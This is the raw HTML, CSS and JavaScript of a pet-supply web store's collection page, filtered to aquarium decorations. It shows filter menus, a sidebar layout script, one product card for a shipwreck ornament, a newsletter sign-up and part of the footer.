.filter-group-size{display:inherit;}.filter-selected-size-med .filter-group-size{display:inherit;}.filter-selected-size-medim .filter-group-size{display:inherit;}.filter-selected-size-medium .filter-group-size{display:inherit;}.filter-selected-size-medium-15-7-long .filter-group-size{display:inherit;}.filter-selected-size-medium-15-back-length .filter-group-size{display:inherit;}.filter-selected-size-medium-18cm .filter-group-size{display:inherit;}.filter-selected-size-medium-24-x-19-x-17 .filter-group-size{display:inherit;}.filter-selected-size-medium-24-x-33-x-8-5 .filter-group-size{display:inherit;}.filter-selected-size-medium-25-x-32-x-7 .filter-group-size{display:inherit;}.filter-selected-size-medium-28-x-28-x-12 .filter-group-size{display:inherit;}.filter-selected-size-medium-28-x-36-x-3-5 .filter-group-size{display:inherit;}.filter-selected-size-medium-30-x-25-x-9 .filter-group-size{display:inherit;}.filter-selected-size-medium-30-x-40-x-5 .filter-group-size{display:inherit;}.filter-selected-size-medium-30-x-40-x-6-5 .filter-group-size{display:inherit;}.filter-selected-size-medium-6-x-6-x-7 .filter-group-size{display:inherit;}.filter-selected-size-medium-7-25-x-1-5-x-1-25 .filter-group-size{display:inherit;}.filter-selected-size-medium-large .filter-group-size{display:inherit;}.filter-selected-size-medium-small .filter-group-size{display:inherit;}.filter-selected-size-mini .filter-group-size{display:inherit;}.filter-selected-size-mount-pet-gate-tall .filter-group-size{display:inherit;}.filter-selected-size-one-size .filter-group-size{display:inherit;}.filter-selected-size-one-size-fits-most .filter-group-size{display:inherit;}.filter-selected-size-oval .filter-group-size{display:inherit;}.filter-selected-size-regular .filter-group-size{display:inherit;}.filter-selected-size-right-hand .filter-group-size{display:inherit;}.filter-selected-size-s .filter-group-size{display:inherit;}.filter-selected-size-s-12-by-18 .filter-group-size{display:inherit;}.filter-selected-size-s-14-17-lbs .filter-group-size{display:inherit;}.filter-selected-size-s-16-5cm .filter-group-size{display:inherit;}.filter-selected-size-s-2-2-5kg .filter-group-size{display:inherit;}.filter-selected-size-s-20-30cm-length .filter-group-size{display:inherit;}.filter-selected-size-s-32-42-cm .filter-group-size{display:inherit;}.filter-selected-size-s-50x40x15cm .filter-group-size{display:inherit;}.filter-selected-size-s-diameter-11cm .filter-group-size{display:inherit;}.filter-selected-size-s-neck-38-49cm .filter-group-size{display:inherit;}.filter-selected-size-s-up-to-20-lbs-9kg .filter-group-size{display:inherit;}.filter-selected-size-s20-30cm-length .filter-group-size{display:inherit;}.filter-selected-size-single-sided .filter-group-size{display:inherit;}.filter-selected-size-size-1 .filter-group-size{display:inherit;}.filter-selected-size-size-2 .filter-group-size{display:inherit;}.filter-selected-size-size-3 .filter-group-size{display:inherit;}.filter-selected-size-size-4 .filter-group-size{display:inherit;}.filter-selected-size-size-5 .filter-group-size{display:inherit;}.filter-selected-size-size-6 .filter-group-size{display:inherit;}.filter-selected-size-size-7 .filter-group-size{display:inherit;}.filter-selected-size-size-8 .filter-group-size{display:inherit;}.filter-selected-size-sm .filter-group-size{display:inherit;}.filter-selected-size-small .filter-group-size{display:inherit;}.filter-selected-size-small-11-8-long .filter-group-size{display:inherit;}.filter-selected-size-small-12-back-length .filter-group-size{display:inherit;}.filter-selected-size-small-15cm .filter-group-size{display:inherit;}.filter-selected-size-small-17-x-16-x-15 .filter-group-size{display:inherit;}.filter-selected-size-small-17-x-22-x-7 .filter-group-size{display:inherit;}.filter-selected-size-small-18-x-26-x-3-5 .filter-group-size{display:inherit;}.filter-selected-size-small-19-5-x-25-x-0-5 .filter-group-size{display:inherit;}.filter-selected-size-small-20-x-16-x-8 .filter-group-size{display:inherit;}.filter-selected-size-small-20-x-30-x-5 .filter-group-size{display:inherit;}.filter-selected-size-small-23-x-35-x-3-75 .filter-group-size{display:inherit;}.filter-selected-size-small-24-x-24-x-12 .filter-group-size{display:inherit;}.filter-selected-size-small-5-x-1-x-1 .filter-group-size{display:inherit;}.filter-selected-size-small-5-x-5-x-5 .filter-group-size{display:inherit;}.filter-selected-size-small-8-x-8-x-2-25 .filter-group-size{display:inherit;}.filter-selected-size-small-medium .filter-group-size{display:inherit;}.filter-selected-size-small-round .filter-group-size{display:inherit;}.filter-selected-size-super-large .filter-group-size{display:inherit;}.filter-selected-size-up-to-24 .filter-group-size{display:inherit;}.filter-selected-size-wide-43-x-28 .filter-group-size{display:inherit;}.filter-selected-size-xl .filter-group-size{display:inherit;}.filter-selected-size-xl-22-by-29 .filter-group-size{display:inherit;}.filter-selected-size-xl-23-back-length .filter-group-size{display:inherit;}.filter-selected-size-xl-24 .filter-group-size{display:inherit;}.filter-selected-size-xl-26cm .filter-group-size{display:inherit;}.filter-selected-size-xl-43-66cm-length .filter-group-size{display:inherit;}.filter-selected-size-xl-52-60-cm .filter-group-size{display:inherit;}.filter-selected-size-xl-60-90lbs27-41kg .filter-group-size{display:inherit;}.filter-selected-size-xl-61-88-lbs .filter-group-size{display:inherit;}.filter-selected-size-xl-80x60x15cm .filter-group-size{display:inherit;}.filter-selected-size-xl-diameter-21cm .filter-group-size{display:inherit;}.filter-selected-size-xs .filter-group-size{display:inherit;}.filter-selected-size-xs-1-1-5kg .filter-group-size{display:inherit;}.filter-selected-size-xs-1-14-lbs .filter-group-size{display:inherit;}.filter-selected-size-xs-15-25cm-length .filter-group-size{display:inherit;}.filter-selected-size-xs-28-40-cm .filter-group-size{display:inherit;}.filter-selected-size-xs-45x30x15cm .filter-group-size{display:inherit;}.filter-selected-size-xs-up-to-5-lbs-2kg .filter-group-size{display:inherit;}.filter-selected-size-xs15-25cm-length .filter-group-size{display:inherit;}.filter-selected-size-xxl .filter-group-size{display:inherit;}.filter-selected-size-xxl-29-back-length .filter-group-size{display:inherit;}.filter-selected-size-xxl-88-110-lbs .filter-group-size{display:inherit;}.filter-selected-size-xxl-90x70x15cm .filter-group-size{display:inherit;}.filter-selected-size-xxl-above85lbs38kg .filter-group-size{display:inherit;}.filter-selected-size-xxxl .filter-group-size{display:inherit;}.filter-selected-small-animal-accessories .filter-group-size{display:inherit;}.filter-selected-small-animal-automatic-feeders .filter-group-size{display:inherit;}.filter-selected-small-animal-beds .filter-group-size{display:inherit;}.filter-selected-small-animal-bowls .filter-group-size{display:inherit;}.filter-selected-small-animal-cage-accessories .filter-group-size{display:inherit;}.filter-selected-small-animal-cages .filter-group-size{display:inherit;}.filter-selected-small-animal-habitat-accessories .filter-group-size{display:inherit;}.filter-selected-small-animal-leashes .filter-group-size{display:inherit;}.filter-selected-spray-bark-control .filter-group-size{display:inherit;}.filter-selected-terrarium-accessories .filter-group-size{display:inherit;}.filter-selected-terrarium-decor .filter-group-size{display:inherit;}.filter-selected-tie-out-dog-collars .filter-group-size{display:inherit;}.filter-selected-toss-and-retrieve-dog-toys .filter-group-size{display:inherit;}.filter-selected-traditional-cat-beds .filter-group-size{display:inherit;}.filter-selected-traditional-dog-beds .filter-group-size{display:inherit;}.filter-selected-ultrasonic-bark-control .filter-group-size{display:inherit;}.filter-selected-wall-entry-dog-doors .filter-group-size{display:inherit;}.filter-selected-wall-mounted-dog-gates .filter-group-size{display:inherit;}.filter-selected-water-safety .filter-group-size{display:inherit;}.filter-selected-window-mounted-cat-doors .filter-group-size{display:inherit;}.filter-selected-window-mounted-dog-doors .filter-group-size{display:inherit;}.filter-selected-wire-dog-crates .filter-group-size{display:inherit;}
</style><div class="pt-filter-menu-container always-show-selected scroll-filter-groups show-mobile-menu-btn mobile-btn-xsmall mobile-hide-selected">
  <button type="button" class="pt-filter-drawer-btn"
    aria-label="Filter"
    id="pt-filter-drawer-btn">
      Filter
  </button>
  <div class="pt-filter-drawer ">
    <h4 class="pt-filter-drawer-header">Filter</h4>
    <div class="pt-filter-drawer-close-btn"></div>
    <div class="filter-menu  filter-selected-size-large-15-x-7-x-11  filter-selected-aquariums-aquarium-decorations " data-total-tag-count="8">
      
      <a id="pt-nav-toggle" class="pt-nav-toggle pt-mobile-header" href="#" aria-label="Show Filters" aria-expanded="false">
        <div class="pt-mobile-burger"><span></span></div>
        <p>Filter</p>
      </a>
      
      
      <div class="filter-group refine-header">
        <h4 tab-index="0" aria-label="Filter Products">Refine</h4><a class="filter-clear filter-clear-all" href="/collections/all">
            view all
          </a></div>
      
<div class="filter-group filter-group-type has_single_item has_group_selected pt-display-nocheckbox pt-filter-mode-single ">
              <h4 tabindex="0">Type</h4>
              <div class="scroll-content">
                <label for="search-type">Search</label><input form='none' id="search-type" type="text" class="fm-search-box" name="filter" placeholder="search..." style="display:none" autocomplete="off">
                <ul class="nav-type has_selected"><li class="collection-container filter-active-aquariums-aquarium-decorations active selected ">
                            <div class="collection-name"><a class="pt-filter-link"  href="/collections/size-large-15-x-7-x-11" title="Remove tag aquariums-aquarium-decorations"><i class="check-icon " style=""></i> Aquariums/Aquarium Decorations</a>
</div>
                          </li></ul>
              </div><a class="filter-clear" href="/collections/size-large-15-x-7-x-11">clear</a></div><div class="filter-group filter-group-price has_mutliple_items   pt-filter-mode-single ">
              <h4 tabindex="0">Price</h4>
              <div class="scroll-content">
                <label for="search-price">Search</label><input form='none' id="search-price" type="text" class="fm-search-box" name="filter" placeholder="search..." style="display:none" autocomplete="off">
                <ul class="nav-price "><li class="collection-container filter-active-50-75 active  ">
                            <div class="collection-name"><a class="pt-filter-link"  href="/collections/size-large-15-x-7-x-11/aquariums-aquarium-decorations+50-75" title="Narrow selection to products matching tag 50-75"><i class="check-icon " style=""></i> $50 to $75</a>
</div>
                          </li><li class="collection-container filter-active-75-100 active  ">
                            <div class="collection-name"><a class="pt-filter-link"  href="/collections/size-large-15-x-7-x-11/aquariums-aquarium-decorations+75-100" title="Narrow selection to products matching tag 75-100"><i class="check-icon " style=""></i> $75 to $100</a>
</div>
                          </li></ul>
              </div></div><div class="filter-group filter-group-size has_mutliple_items has_group_selected  pt-filter-mode-single ">
              <h4 tabindex="0">Size</h4>
              <div class="scroll-content">
                <label for="search-size">Search</label><input form='none' id="search-size" type="text" class="fm-search-box" name="filter" placeholder="search..." style="display:none" autocomplete="off">
                <ul class="nav-size has_selected"><li class="collection-container filter-active-size-medium active  ">
                            <div class="collection-name"><a class="pt-filter-link"  href="/collections/size-large-15-x-7-x-11/aquariums-aquarium-decorations+size-medium" title="Narrow selection to products matching tag size-medium"><i class="check-icon " style=""></i> Medium</a>
</div>
                          </li><li class="collection-container filter-active-size-large-15-x-7-x-11 active selected ">
                            <div class="collection-name"><a class="pt-filter-link" href="/collections/all/aquariums-aquarium-decorations" title="Large - 15&quot; x 7&quot; x 11&quot;"><i class="check-icon " style=""></i> Large - 15&quot; x 7&quot; x 11&quot;</a></div>
                          </li></ul>
              </div><a class="filter-clear" href="/collections/all/aquariums-aquarium-decorations">clear</a></div><div class="filter-group filter-group-pt-apply-group">
        <a class="pt-apply-group" href="#"><button class="pt-apply pt-apply-disabled" type="button">Apply</button></a>
      </div>
    </div><!-- end filter-menu -->
  </div> <!-- end filter-menu-drawer -->
</div><!-- end filter-menu-container -->
<!-- END app snippet --><!-- BEGIN app snippet: sidebar -->
<script>
  Object.assign(window.powerToolsSettings, {
    ptDisplayMode: 'sidebar-js'
  });


  // the filter menu section needs to be placed above the product grid section in the theme editor
  function initSidebar() {
    function findFirstParentWithClass(element, className) {
      let currentElement = element.parentNode;

      while (currentElement && currentElement.nodeType === Node.ELEMENT_NODE) {
        if (currentElement.classList.contains(className)) {
          return currentElement;
        }
        currentElement = currentElement.parentNode;
      }

      // If the desired parent is not found, return null
      return null;
    }

    // get the elements
    var main = document.querySelector('main');
    var filterMenuBody = document.querySelector('.pt-filter-menu-section');
    var filterMenuSection = findFirstParentWithClass(document.querySelector('.pt-filter-menu-section'), 'shopify-section');

    // if the filter menu section is null, the sidebar is already initialized
    if (!filterMenuSection) return;

    var productGridSection = filterMenuSection.nextElementSibling;

    // create the new nodes
    var mainContainer = document.createElement('div');
    var sideFilterMenu = document.createElement('div');
    var productContainer = document.createElement('div');
    mainContainer.classList.add('side-filter-container');
    sideFilterMenu.classList.add('side-filter-menu');
    productContainer.classList.add('main-filter-content');

    // if we have container classes, remove them from the product grid and add them to the mainContainer
    
    
    
    var classesToRemove = productGridSection.querySelectorAll('.page-width');
    classesToRemove.forEach(element => {
      
      element.classList.remove('page-width');
      
    });
    
    mainContainer.classList.add('page-width');
    
    

    // put it all together
    filterMenuSection.parentNode.insertBefore(mainContainer, filterMenuSection);
    sideFilterMenu.appendChild(filterMenuBody);
    mainContainer.appendChild(sideFilterMenu);
    mainContainer.appendChild(productContainer);
    productContainer.appendChild(productGridSection);

    // unhide the main element
    main.classList.add('pt-filter-menu-loaded');
  }



  if (document.readyState === 'loading') {
    document.addEventListener('DOMContentLoaded', initSidebar);
  } else {
    initSidebar();
  }
  if(window.powerToolsSettings.ptAjaxEnabled == true) {
    document.addEventListener('pjax:complete', initSidebar);
  }

</script>


<!-- END app snippet -->
</div>
</div>


</section><div id="shopify-section-template--19457121648869__main-collection-product-grid" class="shopify-section section"><link href="//infinitewags.com/cdn/shop/t/11/assets/template-collection.css?v=145944865380958730931749688531" rel="stylesheet" type="text/css" media="all" />
<link href="//infinitewags.com/cdn/shop/t/11/assets/component-loading-overlay.css?v=167310470843593579841749688530" rel="stylesheet" type="text/css" media="all" />
<link href="//infinitewags.com/cdn/shop/t/11/assets/component-card.css?v=180903973818295873091749688530" rel="stylesheet" type="text/css" media="all" />
<link href="//infinitewags.com/cdn/shop/t/11/assets/component-price.css?v=116010604417246430981749688530" rel="stylesheet" type="text/css" media="all" />

<link
  rel="preload"
  href="//infinitewags.com/cdn/shop/t/11/assets/component-rte.css?v=73443491922477598101749688530"
  as="style"
  onload="this.onload=null;this.rel='stylesheet'"
><link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/quick-add.css?v=46121616081049812921749688530" media="print" onload="this.media='all'">
  <script src="//infinitewags.com/cdn/shop/t/11/assets/quick-add.js?v=140177525337133992761749688530" defer="defer"></script>
  <script src="//infinitewags.com/cdn/shop/t/11/assets/product-form.js?v=50618216398228723421749688530" defer="defer"></script><noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-rte.css?v=73443491922477598101749688530" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--19457121648869__main-collection-product-grid-padding {
    padding-top: 0px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19457121648869__main-collection-product-grid-padding {
      padding-top: 0px;
      padding-bottom: 36px;
    }
  }</style><div class="section-template--19457121648869__main-collection-product-grid-padding">
  
<div class="">
    <link href="//infinitewags.com/cdn/shop/t/11/assets/component-facets.css?v=85339117615856704561749688530" rel="stylesheet" type="text/css" media="all" />
    <script src="//infinitewags.com/cdn/shop/t/11/assets/facets.js?v=5979223589038938931749688530" defer="defer"></script><div class="product-grid-container" id="ProductGridContainer"><div class="collection page-width">
            <div class="loading-overlay gradient"></div>

            <ul
              id="product-grid"
              data-id="template--19457121648869__main-collection-product-grid"
              class="
                grid product-grid grid--2-col-tablet-down
                grid--4-col-desktop
              "
            >

                  <li class="grid__item">
                    

<link href="//infinitewags.com/cdn/shop/t/11/assets/component-rating.css?v=24573085263941240431749688530" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//infinitewags.com/cdn/shop/products/RR809.jpg?v=1612746612&width=165 165w,//infinitewags.com/cdn/shop/products/RR809.jpg?v=1612746612&width=360 360w,//infinitewags.com/cdn/shop/products/RR809.jpg?v=1612746612 500w
                "
                src="//infinitewags.com/cdn/shop/products/RR809.jpg?v=1612746612&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Shipwreck Bow Aquarium Ornament - Sunken Gardens Shipwreck Bow Aquariums/Aquarium Decorations Penn Plax Medium - 8&quot; x 5&quot; x 7&quot; "
                class="motion-reduce"
                
                width="500"
                height="500"
              >
              
<img
                  srcset="//infinitewags.com/cdn/shop/products/RR811.jpg?v=1612742474&width=165 165w,//infinitewags.com/cdn/shop/products/RR811.jpg?v=1612742474&width=360 360w,//infinitewags.com/cdn/shop/products/RR811.jpg?v=1612742474 500w
                  "
                  src="//infinitewags.com/cdn/shop/products/RR811.jpg?v=1612742474&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="500"
                  height="500"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3 class="card__heading"  kds-star-rating-pos="1">
              <a href="/products/sunken-gardens-shipwreck-bow" id="StandardCardNoMediaLink-template--19457121648869__main-collection-product-grid-6148185784516" class="full-unstyled-link" aria-labelledby="StandardCardNoMediaLink-template--19457121648869__main-collection-product-grid-6148185784516 NoMediaStandardBadge-template--19457121648869__main-collection-product-grid-6148185784516">
                Shipwreck Bow Aquarium Ornament - Sunken Gardens Shipwreck Bow
              </a>
            </h3>
<div product-id="6148185784516" product-handle="sunken-gardens-shipwreck-bow" class="alireviews-review-star-rating"></div>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading h5"  id="title-template--19457121648869__main-collection-product-grid-6148185784516"  kds-star-rating-pos="1">
            <a href="/products/sunken-gardens-shipwreck-bow" id="CardLink-template--19457121648869__main-collection-product-grid-6148185784516" class="full-unstyled-link" aria-labelledby="CardLink-template--19457121648869__main-collection-product-grid-6148185784516 Badge-template--19457121648869__main-collection-product-grid-6148185784516">
              Shipwreck Bow Aquarium Ornament - Sunken Gardens Shipwreck Bow
            </a>
          </h3>
<div product-id="6148185784516" product-handle="sunken-gardens-shipwreck-bow" class="alireviews-review-star-rating"></div>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From <span class=money>$59.95 USD</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From <span class=money>$59.95 USD</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-6148185784516">
                <button
                  id="quick-add-template--19457121648869__main-collection-product-grid6148185784516-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--19457121648869__main-collection-product-grid6148185784516-submit title-template--19457121648869__main-collection-product-grid-6148185784516"
                  data-product-url="/products/sunken-gardens-shipwreck-bow"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-6148185784516" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Shipwreck Bow Aquarium Ornament - Sunken Gardens Shipwreck Bow"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-6148185784516"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-6148185784516" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                
</ul></div></div>
  </div>
</div>


</div><section id="shopify-section-template--19457121648869__rich_text_K7eVA3" class="shopify-section section"><link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-rte.css?v=73443491922477598101749688530" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/section-rich-text.css?v=133774016656507028501749688531" media="print" onload="this.media='all'">

<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-rte.css?v=73443491922477598101749688530" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/section-rich-text.css?v=133774016656507028501749688531" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--19457121648869__rich_text_K7eVA3-padding {
    padding-top: 30px;
    padding-bottom: 39px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19457121648869__rich_text_K7eVA3-padding {
      padding-top: 40px;
      padding-bottom: 52px;
    }
  }
  .color-scheme-template--19457121648869__rich_text_K7eVA3.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }</style><div class="isolate   always-display">
  <div class="rich-text content-container color-background-1 color-scheme-template--19457121648869__rich_text_K7eVA3 gradient  rich-text--full-width content-container--full-width section-template--19457121648869__rich_text_K7eVA3-padding">
    <div class="rich-text__wrapper rich-text__wrapper--center page-width">
      <div class="rich-text__blocks center"><div class="rich-text__text rte" >
                
              </div></div>
    </div>
  </div>
</div>


</section><section id="shopify-section-template--19457121648869__newsletter" class="shopify-section section"><link href="//infinitewags.com/cdn/shop/t/11/assets/component-newsletter.css?v=180884587654672216131749688530" rel="stylesheet" type="text/css" media="all" />
<link href="//infinitewags.com/cdn/shop/t/11/assets/newsletter-section.css?v=34202919601334509171749688530" rel="stylesheet" type="text/css" media="all" />
<link href="//infinitewags.com/cdn/shop/t/11/assets/component-rte.css?v=73443491922477598101749688530" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--19457121648869__newsletter-padding {
    padding-top: 51px;
    padding-bottom: 39px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19457121648869__newsletter-padding {
      padding-top: 68px;
      padding-bottom: 52px;
    }
  }

  .color-scheme-template--19457121648869__newsletter.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }</style><div class="newsletter center  always-display">
  <div class="newsletter__wrapper color-scheme-template--19457121648869__newsletter color-accent-1 gradient content-container isolate content-container--full-width section-template--19457121648869__newsletter-padding"><h2 class="h1" >
            Subscribe to our emails
          </h2><div class="newsletter__subheading rte" ><p>Join our email list for exclusive offers and the latest news. </p></div><div >
            <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
              <input type="hidden" name="contact[tags]" value="newsletter">
              <div class="newsletter-form__field-wrapper">
                <div class="field">
                  <input
                    id="NewsletterForm--template--19457121648869__newsletter"
                    type="email"
                    name="contact[email]"
                    class="field__input"
                    value=""
                    aria-required="true"
                    autocorrect="off"
                    autocapitalize="off"
                    autocomplete="email"
                    
                    placeholder="Email"
                    required
                  >
                  <label class="field__label" for="NewsletterForm--template--19457121648869__newsletter">
                    Email
                  </label>
                  
                </div>
                
                  <button
                    type="submit"
                    class="button newsletter__solid-btn button--full-width"
                    name="commit"
                    id="Subscribe"
                    aria-label="Subscribe"
                  >
                    Sign up
                  </button>
                
</div></form>
          </div></div>
</div>


</section><section id="shopify-section-template--19457121648869__176741277372923cdb" class="shopify-section section"><div class="page-width"></div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section"><link href="//infinitewags.com/cdn/shop/t/11/assets/section-promo-popup.css?v=175993886525155844911749688531" rel="stylesheet" type="text/css" media="all" />
<link href="//infinitewags.com/cdn/shop/t/11/assets/component-newsletter.css?v=180884587654672216131749688530" rel="stylesheet" type="text/css" media="all" />
<link href="//infinitewags.com/cdn/shop/t/11/assets/newsletter-section.css?v=34202919601334509171749688530" rel="stylesheet" type="text/css" media="all" />
<link href="//infinitewags.com/cdn/shop/t/11/assets/component-rte.css?v=73443491922477598101749688530" rel="stylesheet" type="text/css" media="all" />

</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--19457122205925__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//infinitewags.com/cdn/shop/t/11/assets/section-footer.css?v=62500012057406143751749688531" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-newsletter.css?v=180884587654672216131749688530" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-list-menu.css?v=151968516119678728991749688530" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-list-payment.css?v=69253961410771838501749688530" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-list-social.css?v=52211663153726659061749688530" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-rte.css?v=73443491922477598101749688530" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/disclosure.css?v=646595190999601341749688530" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-card.css?v=180903973818295873091749688530" media="print" onload="this.media='all'">

<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-newsletter.css?v=180884587654672216131749688530" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-list-menu.css?v=151968516119678728991749688530" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-list-payment.css?v=69253961410771838501749688530" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-list-social.css?v=52211663153726659061749688530" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-rte.css?v=73443491922477598101749688530" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/disclosure.css?v=646595190999601341749688530" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-card.css?v=180903973818295873091749688530" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--19457122205925__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--19457122205925__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }</style><footer class="footer color-background-1 gradient section-sections--19457122205925__footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-12 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Our experts are available 24/7: 1-877-484-3924</h2><div class="footer-block__details-content rte">
                      <p>Or email us at info@infinitewags.com</p>
                    </div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1"
                
              ><h2 class="footer-block__heading">Menu</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/why-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Our Story
                            </a>
                          </li><li>
                            <a
                              href="/pages/faq"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQ
                            </a>
                          </li><li>
                            <a
                              href="/search"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Search
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li></ul></div><div
